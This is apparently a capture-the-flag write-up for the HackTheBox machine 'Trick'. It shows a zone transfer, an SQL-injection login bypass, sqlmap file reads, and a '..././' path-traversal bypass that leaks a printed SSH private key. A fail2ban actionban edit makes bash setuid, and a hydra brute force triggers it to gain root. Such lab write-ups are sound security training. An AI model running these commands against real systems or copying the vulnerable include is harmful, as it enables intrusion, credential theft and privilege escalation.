Trick machine on HackTheBox, submitted by Geiseric. The machine starts from a web server running nginx, eventually leading to Domain Zone Transfer attack via AXFR, exposing a new domain vulnerable to SQL injection. From which configuration files can be enumerated which eventually lead to LFI and gain access via ssh, and finally abusing sudoers fail2ban privileges.
Reconnaissance
Port-Scan
Let's start with a basic port scan
# Nmap 7.92 scan initiated Sat Oct 15 16:34:16 2022 as: nmap -p- --open -sS --min-rate 5000 -vvv -n -oG allPorts 10.10.11.166
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.11.166 () Status: Up
Host: 10.10.11.166 () Ports: 22/open/tcp//ssh///, 25/open/tcp//smtp///, 53/open/tcp//domain///, 80/open/tcp//http///
# Nmap done at Sat Oct 15 16:34:49 2022 -- 1 IP address (1 host up) scanned in 33.33 seconds
Web Enumeration
Nothing interesting after running whatweb, since port 53 is open, let's try a domain zone transfer attack using AXFR to get some info
❯ whatweb trick.htb
http://trick.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.14.2], IP[10.10.11.166], Script, Title[Coming Soon - Start Bootstrap Theme], nginx[1.14.2]
Domain Zone Transfer Attack with AXFR
And we found what seems to be a web in pre production let's take a look
❯ dig axfr trick.htb @10.10.11.166
; <<>> DiG 9.16.33-Debian <<>> axfr trick.htb @10.10.11.166
;; global options: +cmd
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
;; Query time: 706 msec
;; SERVER: 10.10.11.166#53(10.10.11.166)
;; WHEN: Fri Oct 28 20:29:43 EDT 2022
;; XFR size: 6 records (messages 1, bytes 231)
Foothold

Bypassing Login with SQL Injection
There is a login, which can be easily bypassed with sql injection
Configuration Files Enumeration
We're in as admin but there doesn't seem to be anything we can take advantage of, let's try to list the nginx config from the db to see what we can find

By intercepting the request when we add a user and passing it to sqlmap to speed things up, we can read the nginx configuration, and we can find that it includes the virtual host enabled sites, let's see what's in it
❯ sqlmap -r addEmploye.req --batch --dbms mysql --threads 10 --file-read=/etc/nginx/nginx.conf
___
__H__
___ ___["]_____ ___ ___ {1.6.9#stable}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
<..............................>
[INFO] fetched data logged to text files under '/home/0xv01d/.local/share/sqlmap/output/preprod-payroll.trick.htb'
<..............................>
##
# Virtual Host Configs
##
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
Inspecting a bit we find another domain, also an index.php from this directory, we download it too
❯ sqlmap -r addEmploye.req --batch --dbms mysql --threads 10 --file-read=/etc/nginx/sites-enabled/default
___
__H__
___ ___["]_____ ___ ___ {1.6.9#stable}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
<..............................>
[INFO] fetched data logged to text files under '/home/0xv01d/.local/share/sqlmap/output/preprod-payroll.trick.htb'
<..............................>
server {
listen 80;
listen [::]:80;
server_name preprod-marketing.trick.htb;
root /var/www/market;
index index.php;
<...............................>
Directory Path Traversal
Apparently sanitization is being applied on the web but it's very simple to bypass, let's try directory path traversal
❯ cat _var_www_market_index.php
<?php
$file = $_GET['page'];
if(!isset($file) || ($file=="index.php")) {
include("/var/www/market/home.html");
}
else{
include("/var/www/market/".str_replace("../","",$file));
}
?>
It worked, we have a valid user, let's try to read his id_rsa
❯ curl -s "http://preprod-marketing.trick.htb/index.php?page=..././..././..././..././etc/passwd" | grep sh$
root:x:0:0:root:/root:/bin/bash
michael:x:1001:1001::/home/michael:/bin/bash
Michael id_rsa
Nice, let's login as michael
❯ curl -s "http://preprod-marketing.trick.htb/index.php?page=..././..././..././..././home/michael/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
Privilege Escalation
Analyzing sudoers Privileges
Once inside we check the sudoers privileges, and we can restart the service fail2ban without pass, so the thing is this, we are going to replace the iptables-multiport.conf with a new one modified to assign suid privileges to bash, we are going to apply brute force to force the ban and thus execute the commands that we have injected previously, let's do it
❯ ssh -i id_rsa michael@trick.htb
michael@trick:~$ cat user.txt
1aab3997da6ca06b4a55287ed21498ef
michael@trick:~$ sudo -l
Matching Defaults entries for michael on trick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
(root) NOPASSWD: /etc/init.d/fail2ban restart
michael@trick:~$
Modifying iptables-multiport.conf
Once we place our new iptables-multiport.conf with our code to modify bash, the only thing left to do is restart the service and force ban to get the privileged shell
michael@trick:~$ cd /tmp/
michael@trick:/tmp$ mkdir pwn
michael@trick:/tmp$ cd !$
michael@trick:/tmp/pwn$ cp /etc/fail2ban/action.d/iptables-multiport.conf ./
michael@trick:/tmp/pwn$ nano iptables-multiport.conf
<...................................................>
# Tags: See jail.conf(5) man page
# Values: CMD
#
actionban = chmod u+s /bin/bash
# Option: actionunban
# Notes.: command executed when unbanning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
actionunban = chmod u+s /bin/bash
[Init]
michael@trick:/tmp/pwn$ rm /etc/fail2ban/action.d/iptables-multiport.conf
rm: remove write-protected regular file '/etc/fail2ban/action.d/iptables-multiport.conf'? y
michael@trick:/tmp/pwn$ cp iptables-multiport.conf /etc/fail2ban/action.d/
Restarting Fail2Ban and Forcing Ban
Let's restart the service
michael@trick:/tmp/pwn$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
michael@trick:/tmp/pwn$
Brute Force Attack on SSH
And force ban
❯ hydra 10.10.11.166 ssh -l root -P /usr/share/wordlists/rockyou.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-29 03:29:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344409 login tries (l:1/p:14344409), ~896526 tries per task
[DATA] attacking ssh://10.10.11.166:22/
And about a minute later, we are root.
michael@trick:/tmp/pwn$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
michael@trick:/tmp/pwn$ bash -p
bash-5.0# id
uid=1001(michael) gid=1001(michael) euid=0(root) groups=1001(michael),1002(security)
bash-5.0# cat /root/root.txt
318b55eacbab7397fba1be12ffd1616c
bash-5.0# exit
exit
michael@trick:/tmp/pwn$ exit
logout
Connection to trick.htb closed.
